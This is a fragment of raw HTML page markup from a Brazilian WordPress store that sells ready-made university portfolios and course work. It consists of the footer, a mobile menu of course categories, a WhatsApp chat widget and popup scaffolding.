bv-data-src="https://portifolioos-prontos.com/wp-content/uploads/al_opt_content/IMAGE/portifolioos-prontos.com/wp-content/uploads/2025/07/portifolio-unopar-e-anhanguera.png?bv_host=portifolioos-prontos.com&amp;bv-resized-infos=bv_resized_mobile%3A480%2A146%3Bbv_resized_ipad%3A820%2A250%3Bbv_resized_desktop%3A1366%2A416"  class="attachment-full size-full webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"></picture></li> </ul></div>				</div>
			</div>
		</div>
	</div>
</nav>    </footer>
	</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/martfury\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="woolentor-quickview-modal" id="woolentor-quickview-modal" style="position: fixed; top:0; left:0; visibility: hidden; opacity: 0; z-index: -9;">
	<div class="woolentor-quickview-overlay"></div>
	<div class="woolentor-quickview-modal-wrapper">
		<div class="woolentor-quickview-modal-content">
			<span class="woolentor-quickview-modal-close">&#10005;</span>
			<div class="woolentor-quickview-modal-body"></div>
		</div>
	</div>
</div>    <div id="pswp" class="pswp" tabindex="-1" aria-hidden="true">

        <div class="pswp__bg"></div>

        <div class="pswp__scroll-wrap">

            <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
            </div>

            <div class="pswp__ui pswp__ui--hidden">

                <div class="pswp__top-bar">


                    <div class="pswp__counter"></div>

                    <button class="pswp__button pswp__button--close"
                            title="Fechar (Esc)"></button>

                    <button class="pswp__button pswp__button--share"
                            title="Compartilhar"></button>

                    <button class="pswp__button pswp__button--fs"
                            title="Alternar para o modo tela cheia"></button>

                    <button class="pswp__button pswp__button--zoom"
                            title="Zoom in / out"></button>

                    <div class="pswp__preloader">
                        <div class="pswp__preloader__icn">
                            <div class="pswp__preloader__cut">
                                <div class="pswp__preloader__donut"></div>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                    <div class="pswp__share-tooltip"></div>
                </div>

                <button class="pswp__button pswp__button--arrow--left"
                        title="Anterior (seta esquerda)">
                </button>

                <button class="pswp__button pswp__button--arrow--right"
                        title="Próximo (seta para direita)">
                </button>

                <div class="pswp__caption">
                    <div class="pswp__caption__center"></div>
                </div>

            </div>

        </div>

    </div>
	
        <div id="mf-quick-view-modal" class="mf-quick-view-modal martfury-modal woocommerce" tabindex="-1">
            <div class="mf-modal-overlay"></div>
            <div class="modal-content">
                <a href="#" class="close-modal">
                    <i class="icon-cross"></i>
                </a>
                <div class="product-modal-content loading"></div>
            </div>
            <div class="mf-loading"></div>
        </div>

				        <div class="primary-mobile-nav mf-els-item" id="primary-mobile-nav">
            <div class="mobile-nav-content">
                <div class="mobile-nav-overlay"></div>
                <div class="mobile-nav-header">
					                    <h2 class="mobile-nav-header__title">Menu Principal</h2>
                    <a class="close-mobile-nav"><i class="icon-cross"></i></a>
                </div>

				<ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-184"><a href="https://portifolioos-prontos.com/"><i class="ion-ios-home"></i> INÍCIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4528"><a href="https://portifolioos-prontos.com/index.php/my-account/downloads/"><i class="ion-android-download"></i> SEUS DOWNLOADS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-704"><a href="https://portifolioos-prontos.com/index.php/portfoliosprontos-por-curso/"><i class="ion-android-arrow-dropdown-circle"></i> PORTFÓLIOS POR CURSO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-745"><a href="https://portifolioos-prontos.com/index.php/product-category/administracao/">ADMINISTRAÇÃO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-744"><a href="https://portifolioos-prontos.com/index.php/product-category/agronomia/">AGRONOMIA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-717"><a href="https://portifolioos-prontos.com/index.php/product-category/agronegocio/">AGRONEGÓCIO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4997"><a href="https://portifolioos-prontos.com/index.php/product-category/analise-e-desenvolvimento-de-sistemas/">ANÁLISE E DESENVOLVIMENTO DE SISTEMAS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14354"><a href="https://portifolioos-prontos.com/index.php/product-category/artes-visuais/">ARTES VISUAIS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-716"><a href="https://portifolioos-prontos.com/index.php/product-category/biomedicina/">BIOMEDICINA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-711"><a href="https://portifolioos-prontos.com/index.php/product-category/blockchain-criptomoedas-e-financas-na-era-digital/">BLOCKCHAIN, CRIPTOMOEDAS E FINANÇAS NA ERA DIGITAL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-706"><a href="https://portifolioos-prontos.com/index.php/product-category/ciencias-biologicas/">CIÊNCIAS BIOLÓGICAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-741"><a href="https://portifolioos-prontos.com/index.php/product-category/ciencias-contabeis/">CIENCIAS CONTABEIS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-742"><a href="https://portifolioos-prontos.com/index.php/product-category/ciencias-economicas/">CIENCIAS ECONOMICAS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14355"><a href="https://portifolioos-prontos.com/index.php/product-category/coaching-e-desenvolvimento-humano/">COACHING E DESENVOLVIMENTO HUMANO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-713"><a href="https://portifolioos-prontos.com/index.php/product-category/comercio-exterior/">COMÉRCIO EXTERIOR</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-710"><a href="https://portifolioos-prontos.com/index.php/product-category/criminologia/">CRIMINOLOGIA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-740"><a href="https://portifolioos-prontos.com/index.php/product-category/cursos-de-engenharia/">CURSOS DE ENGENHARIA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-749"><a href="https://portifolioos-prontos.com/index.php/product-category/cursos-de-t-i/">CURSOS DE T.I</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5805"><a href="https://portifolioos-prontos.com/index.php/product-category/design-de-moda/">DESIGN DE MODA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14356"><a href="https://portifolioos-prontos.com/index.php/product-category/design-de-interiores/">DESIGN DE INTERIORES</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14357"><a href="https://portifolioos-prontos.com/index.php/product-category/design-grafico/">DESIGN GRÁFICO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-739"><a href="https://portifolioos-prontos.com/index.php/product-category/economia/">ECONOMIA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738"><a href="https://portifolioos-prontos.com/index.php/product-category/educacao-fisica/">EDUCAÇÃO FÍSICA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-737"><a href="https://portifolioos-prontos.com/index.php/product-category/empreendedorismo/">EMPREENDEDORISMO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-752"><a href="https://portifolioos-prontos.com/index.php/product-category/enfermagem/">ENFERMAGEM</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-753"><a href="https://portifolioos-prontos.com/index.php/product-category/estetica-e-cosmetica/">ESTÉTICA E COSMÉTICA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-743"><a href="https://portifolioos-prontos.com/index.php/product-category/farmacia/">FARMÁCIA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14358"><a href="https://portifolioos-prontos.com/index.php/product-category/filosofia/">FILOSOFIA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-712"><a href="https://portifolioos-prontos.com/index.php/product-category/fisioterapia/">FISIOTERAPIA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-715"><a href="https://portifolioos-prontos.com/index.php/product-category/gastronomia/">GASTRONOMIA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-719"><a href="https://portifolioos-prontos.com/index.php/product-category/geografia/">GEOGRAFIA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-707"><a href="https://portifolioos-prontos.com/index.php/product-category/gerontologia/">GERONTOLOGIA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-708"><a href="https://portifolioos-prontos.com/index.php/product-category/gestao-ambiental/">GESTÃO AMBIENTAL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-709"><a href="https://portifolioos-prontos.com/index.php/product-category/gestao-da-qualidade/">GESTÃO DA QUALIDADE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-734"><a href="https://portifolioos-prontos.com/index.php/product-category/gestao-hospitalar/">GESTÃO HOSPITALAR</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-733"><a href="https://portifolioos-prontos.com/index.php/product-category/gestao-da-prod-industrial/">GESTÃO DA PROD. INDUSTRIAL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-736"><a href="https://portifolioos-prontos.com/index.php/product-category/gestao-comercial/">GESTÃO COMERCIAL</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14359"><a href="https://portifolioos-prontos.com/index.php/product-category/gestao-da-inovacao/">GESTÃO DA INOVAÇÃO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-735"><a href="https://portifolioos-prontos.com/index.php/product-category/gestao-financeira/">GESTÃO FINANCEIRA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14360"><a href="https://portifolioos-prontos.com/index.php/product-category/gestao-de-cooperativas/">GESTÃO DE COOPERATIVAS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14361"><a href="https://portifolioos-prontos.com/index.php/product-category/gestao-de-produto/">GESTÃO DE PRODUTO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-714"><a href="https://portifolioos-prontos.com/index.php/product-category/gestao-de-saude-publica/">GESTÃO DE SAÚDE PÚBLICA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-731"><a href="https://portifolioos-prontos.com/index.php/product-category/gestao-em-seguranca-publica/">GESTÃO EM SEGURANÇA PÚBLICA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14362"><a href="https://portifolioos-prontos.com/index.php/product-category/gestao-portuaria/">GESTÃO PORTUÁRIA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-732"><a href="https://portifolioos-prontos.com/index.php/product-category/gestao-publica/">GESTÃO PÚBLICA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6413"><a href="https://portifolioos-prontos.com/index.php/product-category/gestao-do-projeto-educativo-tcc/">Gestão do Projeto Educativo | TCC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-751"><a href="https://portifolioos-prontos.com/index.php/product-category/historia/">HISTÓRIA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-729"><a href="https://portifolioos-prontos.com/index.php/product-category/investigacao-e-pericia-criminal/">INVESTIGAÇÃO E PERÍCIA CRIMINAL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-750 active"><a href="https://portifolioos-prontos.com/index.php/product-category/licenciaturas/">LICENCIATURAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-730"><a href="https://portifolioos-prontos.com/index.php/product-category/logistica/">LOGÍSTICA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-726"><a href="https://portifolioos-prontos.com/index.php/product-category/nutricao/">NUTRIÇÃO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-727"><a href="https://portifolioos-prontos.com/index.php/product-category/negocios-imobiliarios/">NEGÓCIOS IMOBILIÁRIOS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-728"><a href="https://portifolioos-prontos.com/index.php/product-category/marketing/">MARKETING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718"><a href="https://portifolioos-prontos.com/index.php/product-category/matematica/">MATEMÁTICA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14363"><a href="https://portifolioos-prontos.com/index.php/product-category/mediacao/">MEDIAÇÃO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14364"><a href="https://portifolioos-prontos.com/index.php/product-category/medicina-veterinaria/">MEDICINA VETERINÁRIA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-725"><a href="https://portifolioos-prontos.com/index.php/product-category/pedagogia/">PEDAGOGIA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7878"><a href="https://portifolioos-prontos.com/index.php/product-category/projeto-de-ensino/">PROJETO DE ENSINO | TCC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-747"><a href="https://portifolioos-prontos.com/index.php/product-category/podologia/">PODOLOGIA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-754"><a href="https://portifolioos-prontos.com/index.php/product-category/producao-cervejeira/">PRODUÇÃO CERVEJEIRA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-748"><a href="https://portifolioos-prontos.com/index.php/product-category/radiologia/">RADIOLOGIA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-755"><a href="https://portifolioos-prontos.com/index.php/product-category/processos-gerenciais/">PROCESSOS GERENCIAIS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14365"><a href="https://portifolioos-prontos.com/index.php/product-category/psicologia/">PSICOLOGIA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14366"><a href="https://portifolioos-prontos.com/index.php/product-category/publicidade-e-propaganda/">PUBLICIDADE E PROPAGANDA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-724"><a href="https://portifolioos-prontos.com/index.php/product-category/recursos-humanos/">RECURSOS HUMANOS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-705"><a href="https://portifolioos-prontos.com/index.php/product-category/secretariado/">SECRETARIADO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-722"><a href="https://portifolioos-prontos.com/index.php/product-category/servicos-juridicos-cartorarios-e-notariais/">SERVIÇOS JURÍDICOS, CARTORÁRIOS E NOTARIAIS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723"><a href="https://portifolioos-prontos.com/index.php/product-category/servico-social/">SERVIÇO SOCIAL</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14367"><a href="https://portifolioos-prontos.com/index.php/product-category/sociologia/">SOCIOLOGIA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-721"><a href="https://portifolioos-prontos.com/index.php/product-category/teologia/">TEOLOGIA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14368"><a href="https://portifolioos-prontos.com/index.php/product-category/terapias-integrativas-e-complementares/">TERAPIAS INTEGRATIVAS E COMPLEMENTARES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-720"><a href="https://portifolioos-prontos.com/index.php/product-category/turismo/">TURISMO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-746 active"><a href="https://portifolioos-prontos.com/index.php/product-category/uncategorized/">TODOS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://portifolioos-prontos.com/index.php/shop/">TODOS NOSSOS PORTFÓLIOS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2976"><a href="https://api.whatsapp.com/send?phone=5553984751621&#038;text="><i class="ion-social-whatsapp"></i> CHAME-NOS NO WHATSAPP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://portifolioos-prontos.com/index.php/perguntas-frequentes-2/"><i class="icon-bubble-question"></i> DÚVIDAS FREQUENTES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-619"><a href="https://portifolioos-prontos.com/index.php/confira-nossa-reputacao/"><i class="ion-star"></i> Conceito Máximo Portfólio é Confiável / Confira nossa reputação</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6414"><a href="https://portifolioos-prontos.com/index.php/gestao-do-projeto-educativo-tcc-projeto-de-ensino/">Gestão do Projeto Educativo | Projeto de Ensino | TCC</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40445"><a href="https://portifolioos-prontos.com/index.php/cursoshorascomplementares/"><i class="ion-ios-bookmarks"></i> CURSOS COM CERTIFICADO E HORAS COMPLEMENTARES &#8211; ACO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40560"><a href="https://portifolioos-prontos.com/index.php/aco-atividades-complementares-obrigatorias/"><span class="mf-svg-icon">				
		<svg fill="#000000" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="64px" height="64px" viewBox="0 0 30.504 30.504"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <g> <g> <path d="M18.502,22.654c-0.814-0.546-7.785-5.294-9.664-8.617l-0.103-0.183l-0.212-0.008c-1.618-0.066-2.876,0.87-3.415,1.354 c-0.22-0.223-0.444-0.452-0.673-0.688l-0.273-0.28l-0.271,0.282c-1.061,1.101-1.53,2.125-1.396,3.048 c0.109,0.749,0.621,1.401,1.481,1.888c0.155,0.088,1.95,1.309,3.901,2.867c-0.337,0.344-1.562,1.137-2.006,1.453 c-0.499,0.354-2.578,2.241-2.578,2.241l1.343,0.317l0.465,0.908c0,0,0.638-1.562,1.338-2.333s1.923-1.387,1.923-1.387 s-0.661,0.944-1.135,1.86c-0.473,0.916-0.594,2.504-0.594,2.504l0.821-0.26l0.566,1.234c0,0,0.151-1.744,0.499-2.88 c0.281-0.919,0.97-1.79,1.226-2.095c2.474,2.178,5.059,4.808,5.576,5.339c0.312,0.358,0.716,0.622,1.242,0.739 c0.188,0.041,0.379,0.061,0.565,0.061c1.07,0,2.086-0.667,2.74-1.835c0.764-1.359,0.979-3.449-0.347-4.822 C19.158,22.982,18.814,22.767,18.502,22.654z M8.012,21.457c-1.79-1.408-3.423-2.529-3.661-2.664 c-0.659-0.373-1.031-0.824-1.106-1.34c-0.088-0.606,0.224-1.32,0.928-2.126c1.751,1.792,3.248,3.214,4.519,4.345 C8.117,20.605,8.016,21.106,8.012,21.457z M9.124,19.041c-1.009-0.897-2.164-1.984-3.48-3.302c0.447-0.391,1.43-1.11,2.647-1.139 c0.636,1.043,1.69,2.188,2.878,3.296C10.551,17.959,9.779,18.229,9.124,19.041z M9.893,23.004 c0.064-0.484,0.214-1.151,0.552-1.838c2.226,1.813,3.49,2.476,4.043,2.709c-0.086,0.638-0.231,2.108,0.021,3.452 C13.314,26.145,11.557,24.447,9.893,23.004z M19.212,27.816c-0.471,0.839-1.37,1.65-2.483,1.404 c-1.911-0.422-1.692-4.135-1.446-5.53l0.062-0.353l-0.351-0.082c-0.015-0.004-1.204-0.338-4.142-2.737 c0.552-0.642,1.436-0.929,2.108-1.056c1.659,1.377,3.311,2.567,4.298,3.256c-0.03,0.015-0.058,0.029-0.083,0.045 c-1.138,0.646-1.613,2.515-1.366,3.41c0.29,1.053,0.993,1.729,1.733,1.715c0.316-0.012,1.086-0.19,1.367-1.596l0.044-0.219 l-0.169-0.143c-1.068-0.909-1.646-1.446-1.922-1.715c0.176-0.342,0.408-0.639,0.687-0.797c0.423-0.238,0.904-0.082,1.433,0.467 C20.037,24.983,19.841,26.693,19.212,27.816z M18.116,26.358c-0.132,0.479-0.353,0.767-0.604,0.774c-0.003,0-0.007,0-0.012,0 c-0.314,0-0.755-0.401-0.964-1.159c-0.067-0.242-0.048-0.603,0.042-0.979C16.891,25.287,17.38,25.729,18.116,26.358z"></path> <path d="M5.959,8.611l-1.196,3.831c0,0,4.888,0.475,8.958,1.744c4.072,1.272,8.361,3.663,8.361,3.663l1.216-3.899 c0,0-3.653-3.682-8.004-5.04C10.945,7.553,5.959,8.611,5.959,8.611z"></path> <path d="M30.504,14.008l-1.423-1.493l0.14-0.453c0,0,1.254-2.306-1.904-1.88c-0.164,0.032-0.262,0.085-0.317,0.151l-9.397-9.851 L0,4.367l4.841,4.324l0.26-0.833c0,0,5.561-1.179,10.41,0.334c4.85,1.515,8.924,5.62,8.924,5.62l-0.453,1.453l3.636-0.702 c-0.606,1.938-1.302,4.171-1.519,4.862l-1.035-0.324l-0.752,2.406l1.676-0.522l1.232,1.431l0.75-2.406l-1.119-0.351l1.644-5.266 L30.504,14.008z M28.42,13.469c-0.125,0.402-0.553,0.626-0.955,0.501c-0.402-0.126-0.627-0.553-0.502-0.955 c0.127-0.402,0.555-0.626,0.956-0.501S28.545,13.068,28.42,13.469z M27.71,11.077c0.397-0.118,1.071-0.24,0.892,0.334 c-0.018,0.056-0.067,0.218-0.143,0.453L27.71,11.077z"></path> </g> </g> </g></svg>	</span> ACO – Atividades Complementares Obrigatórias</a></li>
</ul>
            </div>
        </div>
		        <div id="mf-off-canvas-layer" class="martfury-off-canvas-layer"></div>
				
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3_1  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 80px; right: 20px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<style id="ht-ctc-s3">
.ht-ctc .ctc_s_3_1:hover svg stop{stop-color:#25D366;}.ht-ctc .ctc_s_3_1:hover .ht_ctc_padding,.ht-ctc .ctc_s_3_1:hover .ctc_cta_stick{background-color:#25D366 !important;box-shadow:0px 0px 11px rgba(0,0,0,.5);}
</style>

<div title = &#039;Olá!&#039; style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3_1 ctc_s3_1 ctc_nb" data-nb_top="-4px" data-nb_right="-4px">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; ">Olá!</p>
	<div class="ctc-analytics ht_ctc_padding" style="background-color: #25D366; padding: 14px; border-radius: 50%; box-shadow: 0px 0px 11px rgba(0,0,0,.5);">
		<svg style="pointer-events:none; display:block; height:40px; width:40px;" width="40px" height="40px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop id="s3_1_offset_1" offset="0" stop-color="#25D366"/>
                <stop id="s3_1_offset_2" offset="1" stop-color="#25D366"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg>	</div>
</div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;5553984751621&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 80px; right: 20px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 80px; right: 20px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="bd809a868d"></span>
						<div data-elementor-type="popup" data-elementor-id="24545" class="elementor elementor-24545 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;scrolling_offset&quot;:1,&quot;scrolling&quot;:&quot;yes&quot;,&quot;scrolling_direction&quot;:&quot;down&quot;},&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-25a86fff elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25a86fff" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7758846c" data-id="7758846c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
